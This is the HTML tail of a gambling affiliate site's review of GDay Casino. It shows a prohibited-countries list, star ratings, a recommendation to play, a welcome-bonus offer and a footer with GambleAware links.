						Singapore					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#SK"></use>
						</svg>
						Slovakia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#SI"></use>
						</svg>
						Slovenia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#ZA"></use>
						</svg>
						South Africa					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#SS"></use>
						</svg>
						South Sudan					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#ES"></use>
						</svg>
						Spain					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#LK"></use>
						</svg>
						Sri Lanka					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#SD"></use>
						</svg>
						Sudan					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#CH"></use>
						</svg>
						Switzerland					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#SY"></use>
						</svg>
						Syrian Arab Republic					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#TZ"></use>
						</svg>
						Tanzania					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#TH"></use>
						</svg>
						Thailand					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#TT"></use>
						</svg>
						Trinidad and Tobago					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#TN"></use>
						</svg>
						Tunisia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#TR"></use>
						</svg>
						Turkey					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#UG"></use>
						</svg>
						Uganda					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#US"></use>
						</svg>
						United States					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#UM"></use>
						</svg>
						United States Minor Outlying Islands					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#VU"></use>
						</svg>
						Vanuatu					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#VN"></use>
						</svg>
						Vietnam					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#VI"></use>
						</svg>
						Virgin Islands, U.S.					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#YE"></use>
						</svg>
						Yemen					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#ZW"></use>
						</svg>
						Zimbabwe					</li>
								</ul>
				<div class="_show-more" >
					<div class="_more-text" ><span>See All</span> Prohibited Countries (91)</div>
					<div class="_less-text" ><span>Show Less</span> Prohibited Countries (91)</div>
				</div>
			</div>
		</div>
	</div>
</div>
		</div>
		<div class="review-content-sidebar" >
			<div class="review-content-toc">
				<span class="_title">Table of Contents</span>
								<ul class="no-select">
											<li class="_toc-item _active">
							<a href="#key-takeaways">
								<span class="_toc-item-label">Key Takeaways</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#gday-casino-alternatives">
								<span class="_toc-item-label">GDay Casino Alternatives</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#gday-casino-background">
								<span class="_toc-item-label">GDay Casino Background</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#is-gday-casino-legit">
								<span class="_toc-item-label">Is GDay Casino Legit?</span>
																<span class="_toc-item--rating">
									
<span class="toc-rating toc-rating--good">
	<span class="_icon">
		<i class="ac-icon-star-full"></i>
	</span>
	<span class="_rating">4.10</span>
</span>
								</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#gday-casino-features">
								<span class="_toc-item-label">GDay Casino Features</span>
																<span class="_toc-item--rating">
									
<span class="toc-rating toc-rating--good">
	<span class="_icon">
		<i class="ac-icon-star-full"></i>
	</span>
	<span class="_rating">4.20</span>
</span>
								</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#player-experience">
								<span class="_toc-item-label">Player Experience</span>
																<span class="_toc-item--rating">
									
<span class="toc-rating toc-rating--good">
	<span class="_icon">
		<i class="ac-icon-star-full"></i>
	</span>
	<span class="_rating">4.10</span>
</span>
								</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#welcome-bonus">
								<span class="_toc-item-label">Welcome Bonus</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#promotions">
								<span class="_toc-item-label">Promotions</span>
																<span class="_toc-item--rating">
									
<span class="toc-rating toc-rating--good">
	<span class="_icon">
		<i class="ac-icon-star-full"></i>
	</span>
	<span class="_rating">4.00</span>
</span>
								</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#payments">
								<span class="_toc-item-label">Payments</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#customer-service">
								<span class="_toc-item-label">Customer Service</span>
																<span class="_toc-item--rating">
									
<span class="toc-rating toc-rating--good">
	<span class="_icon">
		<i class="ac-icon-star-full"></i>
	</span>
	<span class="_rating">4.20</span>
</span>
								</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#prohibited-countries">
								<span class="_toc-item-label">Prohibited Countries</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#verdict">
								<span class="_toc-item-label">Verdict</span>
															</a>
						</li>
									</ul>
						</div>
		</div>
	</div>
	<div class="review-module review-module--verdict" id="verdict" >
	<div class="_outer" >
		<div class="review-module--verdict__author author">
    <div class="author-pic">
        <a href="https://wegamble.org/author/alyxt/" class="author-name">
            <img src="https://wegamble.org/wp-content/uploads/2025/02/author-alyx.png" alt="Alyx Tzamantanis">
        </a>
    </div>
    <div class="author-content">
        <div class="author-content__reviewed">         
            Reviewed by     
        </div>
        <div class="author-content__position">         
            Casino Expert          
            <a class="author-content__position-link" href="https://wegamble.org/author/alyxt/">          
                Alyx Tzamantanis          
                <i class="ac-icon-nav-right"></i>
            </a>
        </div>
    </div>
</div>		<h2 class="_title">Verdict</h2>
		<div class="_intro" ><p>Here&#8217;s my verdict for this GDay Casino Review:</p>
</div>
		<div class="_verdict" >
			<div class="_ratings" >
								<div class="_rating" >
					<div class="_rating-title" >Is GDay Casino Legit?</div>
					<div class="_rating-value" >
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.10</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Good 
					</span>
	</div>
	</div>
					</div>
				</div>
												<div class="_rating" >
					<div class="_rating-title" >GDay Casino Features</div>
					<div class="_rating-value" >
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.20</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Very Good 
					</span>
	</div>
	</div>
					</div>
				</div>
													<div class="_rating" >
					<div class="_rating-title" >Player Experience</div>
					<div class="_rating-value" >
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.10</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Good 
					</span>
	</div>
	</div>
					</div>
				</div>
												<div class="_rating" >
					<div class="_rating-title" >Promotions</div>
					<div class="_rating-value" >
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.00</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-empty"></i>
					</span>
		<span class="list-element__rating-label">
			Good 
					</span>
	</div>
	</div>
					</div>
				</div>
												<div class="_rating" >
					<div class="_rating-title" >Customer Service</div>
					<div class="_rating-value" >
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.20</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Very Good 
					</span>
	</div>
	</div>
					</div>
				</div>
							</div>
			<div class="_final-rating" >
				<div class="_final-rating-title" >Final Rating</div>
					<div class="_final-rating-value" >
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.12</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Good 
					</span>
	</div>
	</div>
					</div>
			</div>
			<div class="_cta" >
				<div class="_cta-button" >
					<a href="https://www.gdaycasino.com/" class="_btn _btn-primary" target="_blank" rel="nofollow"  
					 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e3fa814a996d46af79&quot;,&quot;partner_brand_name&quot;:&quot;GDay Casino&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/www.gdaycasino.com\/&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on GDay Casino&quot;}"	
					>Play on GDay Casino <i class="ac-icon-external"></i></a>
				</div>
							</div>
		</div>
		<div class="_text" ><p>Overall, I recommend playing on GDay Casino.</p>
<p>The casino is trustworthy and offers great fun. So, why not giving it a shot?</p>
<p>That&#8217;s it for my 2025 GDay Casino review.</p>
<p>I hope that you enjoyed digesting this review as much as I enjoyed putting it together!</p>
</div>
	</div>
</div>
</section>
<section class="review-cta" >
	<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/decor-1.svg" width="500" height="500" alt="" class="_decor-1" loading="lazy" >
	<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/decor-2.svg" width="350" height="350" alt="" class="_decor-2" loading="lazy" >
	<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/decor-3.svg" width="310" height="310" alt="" class="_decor-3" loading="lazy" >
	<div class="_inner" >
		<div class="_title" >Like what you read?<br>Visit GDay Casino  and good luck!</div>
		<a class="_button" href="https://www.gdaycasino.com/" >Visit GDay Casino</a>
		<div class="_stats" >
			<i class="_icon ac-icon-group" ></i>
			12.350 players currently playing		</div>
	</div>
</section>
<div id="review-floating-bonus" class="review-floating-bonus">
    <div class="review-floating-bonus__package">
        <div class="review-floating-bonus__block_info">
            <div class="review-floating-bonus__block-top"><span>Welcome Package</span></div>
            <a class="review-floating-bonus__block-title" href="https://www.gdaycasino.com/" target="_blank" rel="nofollow"
             data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e3fa814a996d46af79&quot;,&quot;partner_brand_name&quot;:&quot;GDay Casino&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/www.gdaycasino.com\/&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Up to 500 GBP Welcome Package + 50 Free Spins&quot;}"            >Up to 500 GBP Welcome Package + 50 Free Spins</a>
        </div>

        <div class="review-floating-bonus__event">
            
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.12</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Good 
					</span>
	</div>
	</div>
            <div class="review-floating-bonus__block-btn">
				<a href="https://www.gdaycasino.com/" class="_btn _btn-primary" target="_blank" rel="nofollow"                  data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e3fa814a996d46af79&quot;,&quot;partner_brand_name&quot;:&quot;GDay Casino&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/www.gdaycasino.com\/&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on GDay Casino&quot;}"                >
					Play On GDay Casino <i class="ac-icon-external"></i>
				</a>
			</div>
        </div>

    </div>
</div>
</main>


<footer class="ac-footer">
	<div class="_inner">
		
		<div class="flex-cols">
			<div>
				<div class="_brand">
					<a href="https://wegamble.org" aria-label="wegamble">
						<div class="_logo">
							<svg xmlns="http://www.w3.org/2000/svg" width="162" height="38" fill="none"><path d="M44.688 33.191l2.529-3.12a6.742 6.742 0 004.66 1.922 6.865 6.865 0 002.851-.505c.746-.34 1.119-.81 1.119-1.408 0-1.01-.827-1.517-2.479-1.519-.668.016-1.335.07-1.998.16s-1.33.143-1.998.16c-2.746 0-4.12-.987-4.121-2.962.02-.619.265-1.209.687-1.662a4.214 4.214 0 011.596-1.2 6.071 6.071 0 01-2.913-5.392 5.837 5.837 0 012.004-4.545 7.152 7.152 0 014.952-1.802 7.81 7.81 0 013.85.874l1.567-1.825 2.764 2.513-1.902 1.391a6.302 6.302 0 01.99 3.552c0 1.943-.593 3.498-1.782 4.665a6.14 6.14 0 01-4.497 1.75c-.39-.007-.778-.033-1.165-.08l-.655-.096a4.23 4.23 0 00-.857.344c-.495.23-.742.467-.742.712 0 .425.367.641 1.104.641a9.562 9.562 0 001.66-.242 10.124 10.124 0 011.998-.239c3.883 0 5.825 1.563 5.825 4.688 0 1.726-.777 3.087-2.33 4.082-1.553.995-3.43 1.49-5.627 1.481a11.77 11.77 0 01-7.09-2.338zm3.997-15.52c-.048.892.25 1.768.83 2.446a2.912 2.912 0 002.263.922 2.728 2.728 0 002.19-.899c.517-.598.78-1.421.79-2.469a3.122 3.122 0 00-.822-2.19 2.77 2.77 0 00-2.15-.904 2.963 2.963 0 00-2.9 1.882c-.15.384-.218.795-.201 1.206v.006zM71.196 27.081c-.361.599-.992 1.085-1.893 1.458-.892.377-1.851.57-2.82.569-1.842 0-3.292-.462-4.348-1.385-1.056-.924-1.584-2.23-1.582-3.922 0-1.983.743-3.538 2.228-4.665 1.486-1.127 3.598-1.687 6.338-1.68a7.13 7.13 0 011.663.24c0-2.014-1.273-3.022-3.821-3.024a8.465 8.465 0 00-3.786.752l-.874-3.102a11.21 11.21 0 014.908-.994c2.61 0 4.522.595 5.737 1.784 1.216 1.19 1.823 3.444 1.82 6.762v3.67c0 2.284.46 3.719 1.376 4.304a2.148 2.148 0 01-1.104 1.064c-.45.141-.919.209-1.39.201a2.203 2.203 0 01-1.55-.641 3.246 3.246 0 01-.902-1.39zm-.382-6.35a8.407 8.407 0 00-1.535-.21c-3.155 0-4.732 1.035-4.73 3.105 0 1.534.89 2.302 2.668 2.303 2.398 0 3.597-1.2 3.597-3.6V20.73zM97.817 28.793V18.058c0-2.251-1.006-3.377-3.02-3.377a3.184 3.184 0 00-1.724.528 3.08 3.08 0 00-1.165 1.216v12.368h-4v-11.37a2.645 2.645 0 00-.783-2.01c-.522-.495-1.257-.743-2.205-.743a3.118 3.118 0 00-1.636.56 3.81 3.81 0 00-1.288 1.233v12.33H78v-17.13h2.75l.815 1.505a5.55 5.55 0 014.3-1.825c2.267 0 3.977.619 5.128 1.857a5.182 5.182 0 012.094-1.353 7.614 7.614 0 012.686-.504c1.907 0 3.39.547 4.45 1.641 1.06 1.095 1.591 2.598 1.591 4.511v11.313l-3.996-.015zM107.496 27.527l-.894 1.266h-2.254V4.957l4.002-.965v8a6.552 6.552 0 013.495-.976c2.505 0 4.524.792 6.058 2.376 1.534 1.585 2.301 3.614 2.301 6.088 0 2.87-.777 5.139-2.33 6.808-1.554 1.67-3.647 2.505-6.28 2.505a6.695 6.695 0 01-4.098-1.265zm.854-12.111v8.945a2.949 2.949 0 002.379 1.038c1.928 0 3.295-.458 4.101-1.373.806-.916 1.208-2.382 1.206-4.4 0-3.477-1.662-5.216-4.986-5.216-1.187 0-2.087.335-2.7 1.006zM122.246 5.385l3.996-.96V23.69c0 2.11.629 3.374 1.888 3.79-.618 1.166-1.673 1.75-3.166 1.75-1.812 0-2.718-1.26-2.718-3.776V5.385zM144.923 21.576H132.69c.076 1.36.545 2.422 1.407 3.184s2.027 1.141 3.495 1.137c1.824 0 3.209-.475 4.157-1.426l1.552 3.041c-1.408 1.143-3.507 1.715-6.297 1.715-2.61 0-4.674-.766-6.192-2.298-1.519-1.531-2.278-3.67-2.278-6.414 0-2.696.834-4.882 2.502-6.558a8.154 8.154 0 016-2.513c2.486 0 4.478.742 5.977 2.225 1.499 1.483 2.25 3.37 2.254 5.662-.037.758-.153 1.51-.344 2.245zm-12.084-3.023h8.423c-.277-2.506-1.663-3.759-4.156-3.759-2.289 0-3.712 1.253-4.267 3.759zM20.126 28.83H18.67l-4.69-10.528L9.292 28.83H7.835L1.363 11.371h4.203l3.437 10.225 4.188-10.225h1.436l4.334 10.292 3.708-10.292h3.932l-6.475 17.46zM42.982 21.13H30.749c.075 1.36.544 2.422 1.406 3.184.874.758 2.04 1.134 3.495 1.134 1.82 0 3.204-.474 4.154-1.423l1.555 3.056c-1.406 1.14-3.506 1.711-6.3 1.711-2.61 0-4.673-.765-6.192-2.294-1.518-1.53-2.278-3.668-2.278-6.415 0-2.698.834-4.884 2.502-6.56a8.156 8.156 0 016-2.51c2.486 0 4.479.74 5.98 2.221 1.5 1.481 2.251 3.37 2.251 5.665-.037.754-.152 1.5-.34 2.23zM30.9 18.12h8.42c-.275-2.507-1.66-3.76-4.156-3.758-2.291 0-3.713 1.252-4.264 3.758z" fill="#fff"/><path d="M147.21 23.497a5.742 5.742 0 015.187-5.688 5.732 5.732 0 016.173 4.597 5.751 5.751 0 01-3.427 6.424 5.723 5.723 0 01-6.261-1.251 5.583 5.583 0 01-1.672-4.082z" fill="#FC3232"/></svg>
						</div>
					</a>
				</div>
			</div>
			<div>
				<div class="_lang" data-action="lang-switch:append">
					<div class="_trigger" data-action="lang-switch:trigger">
						<svg width="24" height="24" class="_flag-icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#US"></use>
						</svg>
												<span>English</span>
											</div>
				</div>
			</div>
		</div>
		
		<div class="flex-cols">
			<div class="_brand-text">
				<p>Whether our reviews end up being positive or negative, all of them are honest.</p>
			</div>
			<div>
									<nav class="ac-nav-secondary">
						<ul id="menu-footer-disclaimers" class="menu"><li id="menu-item-6794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6794"><a href="https://wegamble.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6799"><a href="https://wegamble.org/about-us/">About Us</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://wegamble.org/contact/">Contact</a></li>
</ul>					</nav>
							</div>
		</div>

		<div class="_sep"></div>

		<div class="flex-cols">
			<div>
									<nav class="ac-nav-secondary _bottom">
						<ul id="menu-footer-bottom" class="menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="https://wegamble.org/fr/">French Site</a></li>
</ul>					</nav>
							</div>
		</div>

		<div class="_sep"></div>

		<div class="flex-cols">
			<div class="_copy-text">
				<p>© 2026 Wegamble. All right reserved.</p>
			</div>
			<div class="_disclaimers">
				<div>
					<a href="https://www.begambleaware.org/" target="_blank" rel="nofollow" aria-label="GambleAware">
						<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M16 32C24.8366 32 32 24.8366 32 16C32 7.16344 24.8366 0 16 0C7.16344 0 0 7.16344 0 16C0 24.8366 7.16344 32 16 32ZM19.1788 18.1628C19.1788 18.5581 19.1085 18.9227 18.968 19.2565C18.8362 19.5815 18.6342 19.867 18.3619 20.1129C18.0896 20.3589 17.747 20.5521 17.3341 20.6927C16.93 20.8245 16.4601 20.8903 15.9242 20.8903C15.3093 20.8903 14.7954 20.8069 14.3826 20.64C13.9785 20.4643 13.6491 20.2491 13.3943 19.9943C13.1484 19.7396 12.9727 19.4629 12.8673 19.1642C12.7619 18.8568 12.7092 18.5757 12.7092 18.3209C12.7092 18.0574 12.7443 17.8158 12.8146 17.5962C12.8849 17.3766 12.9815 17.179 13.1045 17.0033C13.2274 16.8188 13.3636 16.6519 13.5129 16.5026C13.6711 16.3532 13.838 16.2127 14.0136 16.0809C13.6359 15.7735 13.3548 15.4704 13.1703 15.1717C12.9947 14.8731 12.9068 14.491 12.9068 14.0254C12.9068 13.674 12.9771 13.3358 13.1176 13.0108C13.267 12.6858 13.4734 12.4047 13.7369 12.1675C14.0005 11.9216 14.3167 11.7283 14.6856 11.5877C15.0634 11.4384 15.4806 11.3637 15.9374 11.3637C16.4732 11.3637 16.93 11.4428 17.3078 11.6009C17.6943 11.7503 18.0105 11.9435 18.2565 12.1807C18.5024 12.4179 18.6781 12.6858 18.7835 12.9845C18.8977 13.2743 18.9548 13.5642 18.9548 13.8541C18.9548 14.2757 18.8406 14.671 18.6122 15.04C18.3926 15.4001 18.1159 15.6856 17.7821 15.8965C18.2828 16.2215 18.6386 16.5641 18.8494 16.9242C19.069 17.2756 19.1788 17.6885 19.1788 18.1628ZM14.6198 18.2419C14.6198 18.3473 14.6417 18.4659 14.6856 18.5976C14.7383 18.7206 14.8174 18.8348 14.9228 18.9402C15.0282 19.0456 15.1644 19.1335 15.3313 19.2038C15.4982 19.274 15.7002 19.3092 15.9374 19.3092C16.3942 19.3092 16.728 19.1994 16.9388 18.9797C17.1496 18.7601 17.2551 18.5142 17.2551 18.2419C17.2551 18.0398 17.2067 17.8597 17.1101 17.7016C17.0223 17.5435 16.8993 17.4074 16.7412 17.2932C16.5831 17.1702 16.3942 17.0648 16.1746 16.9769C15.9638 16.8803 15.7354 16.7925 15.4894 16.7134C15.2434 16.8979 15.037 17.1131 14.8701 17.359C14.7032 17.605 14.6198 17.8993 14.6198 18.2419ZM17.0574 13.9068C17.0574 13.8102 17.0354 13.7092 16.9915 13.6037C16.9564 13.4896 16.8905 13.3841 16.7939 13.2875C16.706 13.1909 16.5918 13.1118 16.4513 13.0503C16.3107 12.9801 16.1394 12.9449 15.9374 12.9449C15.7442 12.9449 15.5773 12.9757 15.4367 13.0372C15.2962 13.0986 15.1776 13.1821 15.0809 13.2875C14.9931 13.3841 14.9272 13.4896 14.8833 13.6037C14.8394 13.7179 14.8174 13.8277 14.8174 13.9332C14.8174 14.2143 14.9184 14.4778 15.1205 14.7237C15.3313 14.9697 15.6871 15.1805 16.1878 15.3562C16.4689 15.1805 16.6841 14.9785 16.8334 14.7501C16.9827 14.5217 17.0574 14.2406 17.0574 13.9068ZM5.62867 13.472C5.88341 13.3666 6.14694 13.248 6.41926 13.1162C6.70036 12.9757 6.97267 12.8263 7.2362 12.6682C7.49973 12.5013 7.75008 12.33 7.98726 12.1543C8.23322 11.9699 8.45283 11.7766 8.64608 11.5746H10.0164V20.7059H8.05314V14.1308C7.78961 14.3065 7.49534 14.469 7.17032 14.6183C6.8453 14.7589 6.52906 14.8819 6.22161 14.9873L5.62867 13.472ZM22.5304 15.008H20.3299V16.655H22.5304V19.0927H24.3224V16.655H26.5229V15.008H24.3224V12.5703H22.5304V15.008Z" fill="#FC3232"/>
						</svg>
					</a>
				</div>
				<div class="_s"></div>
				<div>
					<a href="https://www.begambleaware.org/" target="_blank" rel="nofollow" aria-label="GambleAware">
						<svg xmlns="http://www.w3.org/2000/svg" width="181" height="18" viewBox="0 0 181 18" fill="none">
							<path d="M0.120987 0.927063H5.4535C7.8235 0.927063 8.69483 0.997733 9.39188 1.28041C10.7163 1.91644 11.4831 3.1885 11.4831 4.7079C11.4831 6.12129 11.0648 6.86332 9.63586 7.57002C11.0997 8.06471 12.0756 9.4781 11.971 11.0682C11.971 13.4356 10.1238 14.9903 7.47497 14.9903H0.086132V12.6936H1.13172V3.1885H0.086132L0.120987 0.927063ZM4.05938 3.1885V6.61598H6.81277C7.78865 6.68665 8.69483 5.97995 8.76453 4.99057C8.76453 4.9199 8.76453 4.84923 8.76453 4.84923C8.76453 3.93053 7.85835 3.22383 6.56879 3.22383H4.05938V3.1885ZM4.05938 8.84208V12.6936H6.98703C8.10233 12.7642 9.07821 11.9869 9.18277 10.8208C9.18277 10.8208 9.18277 10.8208 9.18277 10.7502C9.18277 9.54877 8.20688 8.77141 6.74306 8.77141L4.05938 8.84208Z" fill="white"/>
							<path d="M23.6469 11.4923C23.159 13.8597 21.2769 15.2731 18.7326 15.2731C15.805 15.2731 13.6093 12.9057 13.6093 9.65488C13.6093 6.36874 15.805 4.03664 18.7326 4.03664C20.3359 4.03664 21.9043 4.814 22.8105 6.26273C23.5075 7.46412 23.9258 8.84218 23.8561 10.2556H16.2581C16.5369 13.047 18.2796 13.1884 18.7675 13.1884C19.7434 13.259 20.6496 12.5523 20.9633 11.6336L23.6469 11.4923ZM20.9981 8.34749C20.9981 7.14611 20.0222 6.19206 18.9069 6.19206H18.8024C17.6174 6.19206 16.6066 7.11077 16.4324 8.24149L20.9981 8.34749Z" fill="white"/>
							<path d="M32.4647 7.99418H37.3093V14.9905H35.7757V12.7644C35.4969 13.2591 35.1484 13.6831 34.7302 14.1071C33.824 14.8845 32.7087 15.3085 31.5585 15.3085C28.3172 15.3085 25.8078 12.093 25.8078 7.95885C25.8078 3.82467 28.3172 0.538528 31.4888 0.538528C33.2663 0.467858 34.7998 1.45723 35.6363 2.9413V0.715202H37.1001V5.20273H35.5666C35.4272 4.5667 35.1484 4.00135 34.7999 3.47132C34.1028 2.55262 32.9526 1.98726 31.8722 1.91659C30.1644 1.91659 27.655 3.40065 27.655 7.74684C27.655 11.1743 29.5022 13.6831 31.8722 13.6831C33.7543 13.6124 35.3226 12.199 35.6712 10.3263C35.7409 9.97294 35.7409 9.54892 35.7409 9.19557H32.395L32.4647 7.99418Z" fill="white"/>
							<path d="M49.1245 15.0259H46.0922V13.1178C45.3952 14.4605 44.0011 15.2732 42.5024 15.2732C40.7249 15.4146 39.1913 13.9658 39.0519 12.1991C39.0519 12.1284 39.0519 12.0578 39.0519 11.9871C39.0519 9.93766 40.8294 8.91295 45.0466 8.48894L46.0225 8.41827V7.35822C46.0225 6.15683 45.1164 5.37947 43.6525 5.37947C42.1887 5.37947 41.3871 5.87416 41.1431 7.28755H39.505C39.6444 6.43951 40.0627 5.66215 40.69 5.06145C41.4568 4.42543 42.5372 4.14275 43.5131 4.14275C45.7089 4.14275 47.5212 5.13212 47.5212 7.85291V13.7538H48.985L49.1245 15.0259ZM46.0922 9.47831L45.1164 9.61965C41.875 10.0437 40.8294 10.609 40.8294 11.9871C40.8991 13.1885 41.875 14.0365 43.0252 14.0365C44.5587 13.9658 45.918 12.8351 46.1271 11.2451V9.47831H46.0922Z" fill="white"/>
